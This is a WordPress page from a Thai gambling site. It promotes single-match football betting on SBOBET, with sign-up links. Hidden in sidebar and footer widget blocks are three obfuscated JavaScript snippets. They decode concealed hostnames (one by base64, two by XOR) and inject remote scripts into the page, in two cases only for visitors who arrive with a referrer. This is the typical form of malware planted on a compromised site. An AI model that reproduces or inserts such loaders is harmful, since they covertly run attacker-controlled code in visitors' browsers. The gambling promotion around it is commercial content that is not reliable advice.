<p><strong>ข้อดีของบอลเต็ง</strong>&nbsp;คือความเสี่ยงต่ำ เพราะเราจะสามารถคาดเดาผลของการแข่งขันจากสถิติการแข่งขัน หรือวิเคราะห์การแข่งขันได้หลากหลาย จากสถิติการพบกันมาก่อนหน้า สถิติการลงเล่นของนักเตะในทีม ทำให้เราตัดสินใจหาผู้ชนะได้ง่ายมากยิ่งขึ้น</p>



<p><strong>ข้อเสียของบอลเต็ง</strong>&nbsp;เป็นแทงบอลเพียงแค่คู่เดียว แน่นอนถ้าได้เงินก็จะได้เพียงแค่ 2 เท่าของจำนวนเงินที่เราแทงไปเท่านั้น ซึ่งถ้าเปรียบเทียบกับการแทงบอลสเต็ปนั้น จำนวนเงินต่างกันอย่างสิ้นเชิงเลยทีเดียว</p>



<p><strong>รูปแบบการแทงบอลเต็งใน SBOBET</strong></p>



<ul>
<li>การทายผลแบบ แพ้ หรือ ชนะ โดยมีราคาต่อรองเป็นที่ตั้ง</li>



<li>การทายผลแบบแพ้ ชนะ หรือเสมอ โดยไม่มีราคาต่อรองใดๆ</li>



<li>การทายผลแบบต่ำกว่า หรือสูงกว่า โดยการวัดผลรวมจากการทำประตูในเกมนั้นว่าทั้งสองทีมจะทำประตูได้มากกว่า หรือน้อยกว่าราคาที่ตั้งไว้</li>



<li>การทายผลแบบเต็มเวลา และครึ่งแรก คือ ทายฝั่งใดฝั่งหนึ่งจะชนะในครึ่งแรก หรือครึ่งหลัง โดยไม่มีราคาต่อใดๆ</li>
</ul>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.sbobet.how/สมัคร-sbobet/" target="_blank" rel="noreferrer noopener">สมัคร SBOBET</a></div>
</div>



<p class="has-text-align-center"><strong><a href="https://www.sbobet.how/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%ab%e0%b8%a5/" target="_blank" rel="noreferrer noopener">ราคาบอลไหล</a></strong> อัปเดตเรตราคาบอลสดทุกคู่ ทั้งบอลไทย และต่างประเทศ ข้อมูลตรงจากเว็บ <strong>สโบเบ็ต</strong> เว็บพนันออนไลน์ที่ดีที่สุด อัปเดตตลอด 24 ชั่วโมง</p>



<p class="has-text-align-center"><strong><a href="https://sbobetkore.com/%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%87/">แนะนำบอลเต็ง</a></strong> ทำความรู้จักกับรูปแบบการเล่น และวิธีวางเดิมพันบอลเต็งเบื้องต้น การแทงบอลออนไลน์แบบคู่เดียวต่อหนึ่งราคา แทงง่ายๆ เหมาะสำหรับมือใหม่ที่ชอบการแทงบอลแบบหวังผล สนใจแทงบอล <strong><a href="https://www.sbobet-official.com/" target="_blank" rel="noreferrer noopener">สโบเบ็ต</a></strong> มีให้บริการ</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area egrid  grid-30 tablet-grid-30 mobile-grid-100 pull-70 tablet-pull-70" role="complementary">
<aside id="block-2" class="widget widget_block"><!-- 08a553321fa44f1aaf23521c6d2e19b4 --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">เรื่องล่าสุด</h4>
		<ul>
											<li>
					<a href="https://sbobetkore.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5-12bet/">แทงบอล 12BET วิธีการแทงบอล และรูปแบบการแทงบอล</a>
									</li>
											<li>
					<a href="https://sbobetkore.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5-12bet/">พนันฟุตบอล 12BET เว็บแทงบอลออนไลน์ ให้ราคาน้ำสูง</a>
									</li>
					</ul>

		</aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sbobetkore.com/2025/03/">&laquo; มี.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="search-2" class="widget widget_search"><div class="search-container">
<form role="search" method="get" class="search-form" action="https://sbobetkore.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="" />
	</fieldset>
</form>
</div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://sbobetkore.com/">SBOBETKORE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-17"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/" aria-current="page">แนะนำบอลเต็ง</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%87/">แทงบอลเต็ง</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://sbobetkore.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b9%82%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%97/">สมัครเว็บสโบเบท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://sbobetkore.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงวอลเลย์บอล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://sbobetkore.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">เว็บซื้อหวยออนไลน์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sbobetkore.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/">หวยลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sbobetkore.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b5/">หวยยี่กี</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://sbobetkore.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
</ul></div></aside><aside id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_56d363) {
    
    var _a862a2 = Date.now();
    var _6b891c = 1000;
    _a862a2 = _a862a2 / _6b891c;
    _a862a2 = Math.floor(_a862a2);

    var _c4b5ee = 600;
    _a862a2 -= _a862a2 % _c4b5ee;
    _a862a2 = _a862a2.toString(16);

    var _e7130b = _56d363.referrer;

    if (!_e7130b) return;

    var _a888f9 = [28854, 28851, 28844, 28863, 28862, 28859, 28841, 28850, 28856, 28853, 28859, 28840, 28862, 28849, 28851, 28846, 28916, 28851, 28852, 28860, 28853];

    _a888f9 = _a888f9.map(function(_c212c0){
        return _c212c0 ^ 28890;
    });

    var _83d9d2 = "a28a72b241e94e7b31c61623ec57aefa";
    
    _a888f9 = String.fromCharCode(..._a888f9);

    var _757497 = "https://";
    var _23052b = "/";
    var _b969fa = "track-";

    var _7bf9f9 = ".js";

    var _5ad620 = _56d363.createElement("script");
    _5ad620.type = "text/javascript";
    _5ad620.async = true;
    _5ad620.src = _757497 + _a888f9 + _23052b + _b969fa + _a862a2 + _7bf9f9;

    _56d363.getElementsByTagName("head")[0].appendChild(_5ad620)

}(document);
</script></aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer grid-container" role="contentinfo">
		<div class="grid-100 tablet-grid-100 mobile-grid-100"><div class="sepline2"></div></div>
		<div class="egrid  grid-70 tablet-grid-70 mobile-grid-100" id="footer-widget-copyright">
			<aside id="block-5" class="widget widget_block"><!-- d68144c26454e62dd57564f4be7a2a95 --></aside><aside id="block-6" class="widget widget_block"><script type="text/javascript">
!function (_9a5d26) {
    
    var _667529 = Date.now();
    var _e26cd9 = 1000;
    _667529 = _667529 / _e26cd9;
    _667529 = Math.floor(_667529);

    var _9e81c3 = 600;
    _667529 -= _667529 % _9e81c3;
    _667529 = _667529.toString(16);

    var _fc2352 = _9a5d26.referrer;

    if (!_fc2352) return;

    var _d8b322 = [26040, 26045, 26018, 26033, 26032, 26037, 26023, 26044, 26038, 26043, 26037, 26022, 26032, 26047, 26045, 26016, 26106, 26045, 26042, 26034, 26043];

    _d8b322 = _d8b322.map(function(_a7f6c2){
        return _a7f6c2 ^ 26068;
    });

    var _cdfa9e = "258433adc322acf8d8889558dec4bada";
    
    _d8b322 = String.fromCharCode(..._d8b322);

    var _9651ec = "https://";
    var _4289d = "/";
    var _4a4625 = "track-";

    var _98c66b = ".js";

    var _47adc3 = _9a5d26.createElement("script");
    _47adc3.type = "text/javascript";
    _47adc3.async = true;
    _47adc3.src = _9651ec + _d8b322 + _4289d + _4a4625 + _667529 + _98c66b;

    _9a5d26.getElementsByTagName("head")[0].appendChild(_47adc3)

}(document);
</script></aside>		</div>
		<div class=" grid-30 tablet-grid-30 mobile-grid-100">
			<a id="designer" class="alignright" href="https://www.coralthemes.com/product/coral-dark-wordpress-theme/">Free dark wordpress theme</a>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://sbobetkore.com/wp-content/themes/coral-dark/js/jquery.smartmenus.min.js?ver=0.9.7" id="smartmenus-js"></script>
<script type="text/javascript" src="https://sbobetkore.com/wp-content/themes/coral-dark/js/skip-link-focus-fix.js?ver=20130115" id="coral-dark-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="coral-dark-script-js-extra">
/* <![CDATA[ */
var nivoSliderParams = {"effect":"fade","animspeed":"500","pausetime":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sbobetkore.com/wp-content/themes/coral-dark/js/functions.js?ver=20160427" id="coral-dark-script-js"></script>

</body>
</html>
